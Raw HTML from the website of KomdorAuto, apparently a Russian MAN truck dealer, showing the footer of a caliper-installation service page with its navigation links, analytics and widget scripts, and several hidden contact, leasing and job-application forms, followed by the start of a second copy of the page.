                 	<a class="link icon-intern" href="/catalog/f/tilt-vans/">Тентованные фургоны</a>
                    <a class="link icon-intern" href="/catalog/f/trash-trucks/">Мусоровозы</a>
                    <a class="link icon-intern" href="/catalog/f/tow-trucks/">Эвакуаторы</a>
                 	<a class="link icon-intern" href="/catalog/f/gasoline-trucks/">Бензовозы</a>
                    <a class="link icon-intern" href="/catalog/f/lumber-trucks/">Лесовозы-сортиментовозы</a>
                 	<a class="link icon-intern" href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a>
                 	<a class="link icon-intern" href="/catalog/f/crane-trucks/">Погрузчики с КМУ</a>               	
                 	<a class="link icon-intern" href="/catalog/semitrailers/">Полуприцепы</a>
                 	
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/service/man-trucks-services/">Грузовой сервис</a>
    			</div>
    			<div class="mobile-collapse-container">
                	<a class="link icon-intern" href="/service/man-trucks-services/">Ремонт грузовых</a>
                    <a class="link icon-intern" href="/service/man-trucks-services/man-diagnostics/">Диагностика ошибок</a>
                    <a class="link icon-intern" href="/service/man-trucks-services/technical-service/">Техническое обслуживание МАН</a>
                	<a class="link icon-intern" href="/service/bus-repair-man/">Ремонт автобусов Неоплан</a>
                	<a class="link icon-intern" href="/service/trailer-repair/">Ремонт прицепов и полуприцепов</a>
                	<a class="link icon-intern" href="/service/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a>
                    <a class="link icon-intern" href="/service/remont-refrizheratorov/service-of-refrigerators/">Диагностика рефрижераторов</a>
                	<a class="link icon-intern" href="/service/man-engine-repair/">Ремонт двигателя</a>
                    <a class="link icon-intern" href="/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a>
                	<a class="link icon-intern" href="/service/man-car-transmission-repair/">Ремонт трансмиссии</a>
                	<a class="link icon-intern" href="/service/bodywork/">Кузовной ремонт грузовиков</a>
                	<!--a class="link icon-intern" href="/service/remont-furgonov-i-priczepov/">Кузовной ремонт полуприцепов</a-->
                	<a class="link icon-intern" href="/service/repair-of-tnvd-man/">Ремонт топливной системы</a>
                    <a class="link icon-intern" href="/service/repair-of-tnvd-man/remont-toplivnoj-sistemy-man/diagnostika-toplivnoj-sistemy/">Диагностика топливной системы</a>
                	<a class="link icon-intern" href="/service/repair-of-running-cars-man/">Ремонт ходовой и подвески</a>
                    <a class="link icon-intern" href="/service/repair-of-running-cars-man/diagnostika-i-remont-podveski/">Диагностика ходовой - подвески</a>
                	<a class="link icon-intern" href="/service/repair-electricians-man/">Ремонт электрики</a>
                	<a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/">Ремонт тормозной системы</a>
                	<a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/diagnostika-tormoznoj-sistemy/">Диагностика wabco (вабко)</a>
                    <a class="link icon-intern" href="/service/man-vehicle-brake-system-repair/abs-repair/">Ремонт AБС (ABS)</a>
    				    			</div>
    		</div>
            
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/contacts/">Контакты</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/contacts/sales-contact/">Отдел продаж новых МАН и Neoplan</a>
                    <a class="link icon-intern" href="/contacts/otdel-prodazh-tehniki-s-probegom/">Отдел продаж БУ техники</a>
                    <a class="link icon-intern" href="/contacts/service-contact/">Сервис</a>
                    <a class="link icon-intern" href="/contacts/parts-contact/">Запасные части</a>
                    <a class="link icon-intern" href="/contacts/evacuation-contact/">Служба эвакуации</a>
                    <a class="link icon-intern" href="/about/comments-and-suggestions/">Отзывы и предложения</a>
                    <a class="link icon-intern" href="/contacts/scheme/">Схема проезда</a>
                    <a class="link icon-intern" href="/sitemap/">Карта сайта</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column hide-on-mobile-devices" >
                <div class="row">
                    <div class="col-xs-6">
                        <img src="/wp-content/uploads/2023/01/qr-man.svg" />
                    </div>
                    <div class="col-xs-6">
                        Открыть сайт на мобильном телефоне
                    </div>
                </div>
            </div>
    	</div>
        <div class="row">
            <div class="col-md-12 footer-mandatory-container">
                                <a href="https://man-komdorauto.ru" class="footer-logo">
                                    <img src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/themes/man-2021-v2/images/logo-horiz-250.png.webp" width="125" height="19" alt="КомдорАвто - Официальный дилер MAN" title="КомдорАвто - Официальный дилер MAN">
                                </a>
                                <div class="footer-mandatory-links">
                        <a class="link" href="tel:+74996482000" rel="nofollow">+7 499 648-20-00</a>
						<a class="link" href="mailto:man@komdorauto.ru">man@komdorauto.ru</a>
                        <span class="link">пн.-вс. 9:00 — 21:00</span><span class="link">ИНН 5029218256</span><span class="link">ОГРН 1175029004501</span>

                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12 footer-mandatory-container">
                <span>&copy;&nbsp;«КомдорАвто»&nbsp;2026</span>
                
                <div class="footer-mandatory-links">
						<a class="link" href="/oferta.pdf" target="_blank" rel="nofollow">Договор оферты</a>
                        <a class="link" href="/doverennost.docx" target="_blank" rel="nofollow">Шаблон доверенности</a>
                                        </div>
            </div>
        </div>
        
    </div>
</footer>
<div id="js_to-top_page-share-container" class="back-to-top-container">
    <div class="btn-group-vertical shadow">
        <!--a href="#page-share-container" class="btn btn-primary share js_toggle-target" aria-haspopup="true" aria-expanded="false"> </a-->
        <button type="button" class="btn btn-primary top js_to-top"></button>
    </div>
	<div id="page-share-container" aria-hidden="true" class="shadow">
        <div class="h5">Рекомендовать эту страницу</div>
        <!-- noindex -->
        <button class="sharer button" data-sharer="facebook" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на Facebook</span></button>
        <button class="sharer button" data-sharer="twitter" data-title="Грузовики для дальних перевозок, использования в сфере строительства и развозных перевозок | Грузовики MAN Россия" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на Twitter</span></button>
        <button class="sharer button" data-sharer="googleplus" data-url="https://www.truck.man.eu/ru/ru/index.html" type="button">
            <span class="sr-only">Опубликовать на Google+</span></button>
        <button class="sharer button" data-sharer="linkedin" data-url="https://www.truck.man.eu/ru/ru/index.html">
            <span class="sr-only">Опубликовать на LinkedIn</span></button>
        <!-- /noindex -->
    </div>
</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/man-2021-v2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/man-komdorauto.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/contact-form-7-star-rating-with-font-awersome/asset/js/jquery.wpcf7-starrating.js" id="jquery-wpcf7-starrating-awesome-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://man-komdorauto.ru/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery.cookie.js" id="jquery-coockie-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/slick/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/waypoints/jquery.waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/waypoints/inview.min.js" id="waypoints-inview-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/my-main.js" id="my-main-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/onepager.js" id="wpyaml-onepager-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/jquery.mask.min.js" id="inputmask-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/fancybox/fancybox.min.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/resizesensor.js" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery.sticky-sidebar.min.js" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/my.js?8" id="wpyaml-my-js"></script>
<script type="text/javascript" id="cf7recap-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdAYwEVAAAAAL857Blq6lamLJY_vYB1vCNEy4Rv","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=cf7recap-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/recaptcha.js" id="cf7recap-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/vendor/magnific-popup/magnific-popup.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/vendor/flickity/flickity.js" id="flickity-js"></script>
<script type="text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"\u042d\u0442\u043e\u0442 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u0440\u0435\u0436\u0438\u043c\u0435 \u043f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0438 \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0437\u0430\u043f\u0438\u0441\u0438.","magnificPopup":{"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","prev":"\u041d\u0430\u0437\u0430\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043b\u0435\u0432\u043e)","next":"\u0412\u043f\u0435\u0440\u0435\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043f\u0440\u0430\u0432\u043e)","counter":"%curr% \u0438\u0437 %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js" id="su-shortcodes-js"></script>
<!-- noindex -->


<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/49341967" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="/cache/downloadjs.php?url=https://www.googletagmanager.com/gtag/js?id=UA-170236292-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'UA-170236292-1');
</script>





  
<script>
if (navigator.userAgent.indexOf("Chrome-Lighthouse") == -1) {
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49341967, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
}); 
//window.onReadyState("complete",function(){
    (function ct_load_script() {
            	var ct = document.createElement('script'); ct.type = 'text/javascript';
            	ct.src = document.location.protocol+'//cc.calltracking.ru/phone.9f8ec.9821.async.js?nc='+Math.floor(new Date().getTime()/300000);
            	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ct, s);
    })();	

    var fileref = document.createElement("link");
    fileref.rel = "stylesheet";
    fileref.type = "text/css";
    fileref.href = "https://cdn.envybox.io/widget/cbk.css";
    document.getElementsByTagName("head")[0].appendChild(fileref);
    function dynamicallyLoadScript(url) {
        var script = document.createElement("script");
        script.src = url;
        script.async='async';
        document.head.appendChild(script);
    }
    window.addEventListener('load', function () {
    dynamicallyLoadScript("https://cdn.envybox.io/widget/cbk.js?wcb_code=dcd22eb9f62a5723ea1b7f1f53d5226a");
    })
//});
}    
</script>
<!-- /noindex -->

<div style="display: none;" id="callback">
    <span class="h3">Заказать звонок</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/#wpcf7-f2092-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="getprice">
    <span class="h3">Запросить цену</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/#wpcf7-f2092-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="leasing">
    <span class="h3">Заявка на лизинг</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o3" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/#wpcf7-f2092-o3" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="specialoffer">
    <span class="h3">Принять участие в акции</span>
    
<div class="wpcf7 no-js" id="wpcf7-f4368-o4" lang="ru-RU" dir="ltr" data-wpcf7-id="4368">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/#wpcf7-f4368-o4" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4368" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4368-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="jobform">
    <span class="h3">Отклик на вакансию</span>
    
<div class="wpcf7 no-js" id="wpcf7-f7385-o5" lang="ru-RU" dir="ltr" data-wpcf7-id="7385">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/#wpcf7-f7385-o5" method="post" class="wpcf7-form init" aria-label="Контактная форма" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="7385" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7385-o5" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="form-group">
					<div class="contact-us-label">
						Прикрепите резюме
					</div>
					<div class="stm-pseudo-file-input">
						<div class="stm-filename full">Выберите файл<span class="wpcf7-form-control-wrap" data-name="file-job"><input size="40" class="wpcf7-form-control wpcf7-file stm-file-realfield" accept=".doc,.docx,.pdf" aria-invalid="false" type="file" name="file-job" /></span></div>
					</div>
				</div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="sendcontact">
    <span class="h3">Отправить контакты на email</span>
    
<div class="wpcf7 no-js" id="wpcf7-f13203-o6" lang="ru-RU" dir="ltr" data-wpcf7-id="13203">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/#wpcf7-f13203-o6" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13203" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13203-o6" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваш email (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label></div>

<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<!-- Валидация номера телефона -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/
body_size: 27452
content:
<!doctype html>
<!--[if lt IE 7]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]>
<html lang="ru-RU"
